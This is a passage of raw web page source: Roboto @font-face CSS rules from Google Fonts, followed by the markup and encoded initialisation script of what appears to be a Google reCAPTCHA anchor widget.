  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/styles__ltr.css">
<script nonce="r7Xw57s2inU8E816Zieyqg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/recaptcha__en.js" nonce="r7Xw57s2inU8E816Zieyqg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="r7Xw57s2inU8E816Zieyqg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22wrTCszzDijhrCsKsw7vDuMK6wrJhCDjDvwjDpMKFwpRIwo4lw6VLwoUiwpsPeBDCtT5xZjcxIMKKTEHDqMO3KW/Cm3MbMF5yw44hwprCoiEkwpgUEQbCtTVhw5HDqTVmw5PDl1HDjxYGPsOnw5zDvGU/worDtG9Nw6d/JcKTaMK0c8KUD8KQM8KfFE9sw7NWw5zDkwkqFiAQwonCjMKpODhNwq3Dq0g5wqk5w6XCujPCsxjCuhjDicOLYMK7w7NswowMw7giC8OqwqXCtXkcYsOjYHrDg3DDnMOifz/DhidPbHpzTcK2PgsLwrIAwqDDplNdw7vDscKgw4bCmic2MsK4wpzDmMO5wqlXwpovEG4VVz7CpAzDgzHDq0/CssKEEcKtwqvDrSLCh0Adw50RA8KuOWjCtMKcw7LCn8KPMMKTaB5uwrlbwpI6w61KwqUfQcK4GR03OQplaMOpL0bCgsKpw5BdwrfDkDR6w4gUwrcTwpNqbHJPBlEpIcOMVhPCsEbDtcOeVUVbwrPDmcOfw58FwrjDrF8bQSwNw7/Cn8K5LsOkPsK5w4J5Q0TCng3Clklnwqx6FsKYw47DvsKXK8KnSknDmcOOScOvNMKBFUPCi8Ovw6jCmwbDqQVawrIoasKRwpAAw6HCqMOTCRDCsMOgwoEBDhxEw6EZZg1Aw7l1dcOXwqzDm8Osa34PCg7Di8KAw5nDhE7CicOeWsKPEn/DvMKdGVDCuCxmJSVib8KTwr/Ds8K/[base64]/DvVvDvsO2wo3DsMK/HcKbRG5Jw6nDvzQFAMKMwpkxwopAw4xpGw0hXMKPw6ZZNj18w5pDw57Dmn44fMO2dSMaJHzCpnfDvDNmwoNhw4bDicO8P8KIUE1AesOYPMO8wrY5wqN/[base64]/UMOEIcKeU8OhJ3QnwowMwqPDncOpwrnDoMOLwoZqwoPDg8K2RcO9ScOHF0vDuHzDjWfCpXgPwqHDo8OywpIkwpjCq8K4HsO4wrIvw4vCtcKaw5/DtcKowr/DlHLCviTDo0lGe8K+UsOxeid6wqd3w59Cwo/[base64]/[base64]/DnMOQWMO+wplcfxnCq2nDiQN1wpDCol1pQMKNAnbDpAJBwqd0dcKhNsKtNsKIeEsCwr4wwpJww7E/woRqw4XDvjwmdCtqF8KNw4tLOsOWwp/Dn8OTM8KNw4jDsFZ8L8OUaMKDdXbCpzRawqFnw4zCk099bjNgw6LCt1oiwphIMcOqD8OfNgolGjhJwprCqVJowpvCg2XCjXLDg8KQW1/CkHFzOcO3w4Nbw7woAsO3OVsmY8ORVcKqw4l9w7M3ASRFUcO7w43CsMODCsKxAxvCgcKWIMKUwr7DiMO7w7QHw7TDvsOEwpxuHTISwpPDksOVUlrDjcOOe8K8wod7VsODQ218RQ7DqcKeecKtwp3CscO6blXCjw/DqFvCghRJbMO/[base64]/[base64]/Dhi8Lw4vDil/[base64]/wonCksKBwrrDrm4uBMK5wrhoYlPCtxQDUsOkc8KIwrFtwrpDw5x0wr/DtMKdAcO0VsKmwqPDpkHDtEc0wqXClsKrAcOZUcOqVMO4R8OrJMKFZsOsICt8UsOkKFgxFV9swplqM8O4w7rCuMO9wq/CjUTDhWzCrsOjScKkWnV3wrkOFCp8AsKIw6UABsOiw5LDrMK/G3EaccKfwpzClko1wqXCnRTCnjZ1w6xCSy0ww5PCqHIeRz/CkS5twrDCsi7CviZSw5hqScOkw7nDnkLDqMK+w4ZVwqnCumgUwqtBRsKkZcKrbsOYenPDglh5J1xlQMOyCHURw6XCsBzChsKjw5jDqMK7RiVww5NGw4wEcHhQw7zDoijCh8KBCXrCsBjCpkPCk8K9HFAsF1A/wqLCmMO5GsKAwobDlMKsKMKpOcOmfR3CvcOvBlrCscOgIgU/w68BEyYUwrFzwrYoGsOowr8ow4DCtMOuwrw0TVXCjHMwNXDDtgbDr8KJwpfDjMO/McOjwrbDmElMw5pVdMKCw4hAQH/CucK9U8KVwqwHwqV6VW4XD8O7w6/DrMOyRMKTGMOfw6fCtjoywrHCpMOlEcOOGSzChTAVwq7CqMOkwo/[base64]/CmBHCkcK2wo4ww6J+w4HCkkcfw6jCliLDncKnw73Cv1LDhTLCqMOeKwlJMMOPw5t4wq7Cm8O9wpEswph7w4gvZsOgwrXDtcOQJnvCisOawqw0w4LDjAknw7rDt8KQfV4hcQ3CsxpjXsKGXUjDvcOTwrrCni/DmMKKw7DDhsOtw4MJVcKPdcK2KsOJwpzDlmlEwrgBwonCh2lkEsKuLcKvdi/[base64]/DiVbCh8KvBmMCw5zDi8KFw5nCu8K/wr3CvF0bwpnCvTfCk8OUBEBRbCcqwrDDisOyw4zCi8OBw4dxK11fUxVVwq3DjkDCtWTChMKuwojChMK7Ey/DmjLCs8Oiw7/Do8OSwrElGT/Cpxg/QSbCvcOXQ3/DmXjCpsOEw7fCnEE/MxhJw7vDiVHCgRRvGUxnw5TDnDxNem9tNcKpTMONWzXDrsKMG8Ojw7M7PFlPwrrCo8KEKsK7GwckGcOMw47CnBfConQ8wrjDmMOdwrbCi8OmwoLCnMOjwqY8w7nCn8KCL8KMwrLCuTFSwoMJd1TCjsK6w73CjMKEKMKEQVfDvMO2c1/[base64]/[base64]/Ctz0pwr9AwqjDnSxQw4zDsMOrwrhnRD/Dq1QUwpXCrkPDtCfCkMOdBMOCe8KJw5XDosKdwpnCvMOZOcK+wo/[base64]/dF8JdyrDuSzDnMK3VMKLw4DCncKBWy/CjsKhcQnDn8K0CXAjHsKcbsOgwr/[base64]/ChMKTwrbDvsO2JTZabF3CvFN7w4nCliPCssO1FsOvFsO/fkVJAsKWwqHDjsOjw4FpLMOWWsKieMO7CMKowrQEwoQGw7fDjGYMwobCnlxxw67DtBNAwrTDiipTKWN2O8KmwqMQH8KMPMOYacOHXsOTSmp3wpVnD0/CncOnwq7CkWvCmlA2w5JPNcK9BsKYwqvCsk9LQMO0w6rChDpww73DksOtw7xMw5fClsObKibClsKPaXUkwrDCscK5w5czwrsqw5fCjCJwwp7DuHt4w7/Ct8OTB8OCwoZwX8Ojw6oBw51swoXCj8OdwpQxecO/[base64]/DoCZsw7ARwpYyDFgNw5FYWArDvwZRw73DvMKDCjVJwrV9w68KwpHDsALCpA7CjcOgw53DvcK/DSF8ZcKtwpHDrzTDsSYaesO3I8OIw78yKsOdw4XCucK+wrDDkcOFMAUDTDfDpATCl8OOwovDllc4w5nDk8OwIy/[base64]/[base64]/Dk8OVagfDq8OAP8K5amrCsClywrcqKsOZw7nCr8Otw6o7wrN9wrgsaGzDhmXCrgkqw4PDrcOHcsOEDEI2wowKw6bCpsK6wozDnMK/[base64]/UsKjwrcvW0HCry/Dq8K8MMOLw5jDlFXCkkVkw4fCvMOcwpTCi8K6MjbCr8Kyw75WLhvCmcO0CANoRl/DpMKVUDM8asKbAMK4Y8Klw4DCpcOUd8ODVsO8wqN1e37CvsOhwpHCtcOQw78PwpvDqxVMJsOFHSXCiMOJe3dVwp1jwp5SR8KZw5Mjw5t4wpPCgU7DvMK5WcKKwq9fwqcnw4vCqiJqw4TCsFnClMOvw4pqKQB/wrnDsU10wq1qQMO2w6DCqnFJw4TDm8KkGsKqGxrCmzLCtFtlw5svwrBnFcOdZ2F0w7/CmMO9wp3DscOQwqzDgsOnDcKQe8OEwprClMKGwqfDn8KwKcOXwrFPwoMsVMOzw7PCsMOQw7/CrMKyw4TCrSFVwr7Cj3d1JCDChy/CgidWw7vCpcOSHMOKwrPDk8OMw7ELZRXCiyPCk8KawpXCjwsZwrAxVsONw5PCnMKuwpzCvMK3JcKADsKQw5bCkcOsw7XChVnCslgaw4DDhATCgkhmw57CvhF+wqXDhkNKwpXCq2XDhlzDj8KUD8O3GsKkNMKKw6Ezw4XDmFXCs8OQw7Qiw6o/FCcjwoxZHldywro5wpQUw4sww5vChMOEbMOZwqvDu8KIM8O+CFxyJsKtKxTDhzTDpiDDnMKyAsOsCsKkwpcOwrTCk07CuMOVwofDtsOJX25JwpkEwqfDtsKYw78sO3RjdcKhaUrCvcOXY17DlMKpTsO6dV/DhD0tesKXw6jCtD3Dv8Kqb1QbwokqwpMBwrRTIFgNwo18w4bDrE1BGsOTQMKywpxLX2wVInDCrzMmwr7DuE/DpsKpSFrDsMO2JsOnwoLDm8OvXsKPD8KRRGbCuMOUIR9Kw78LZ8KiA8OZwr/[base64]/DvcKYw4DCmcKfw4t9XnU6JGYlWQLDpcOuSUwjwo3CvFvDmkMQwpRNwo82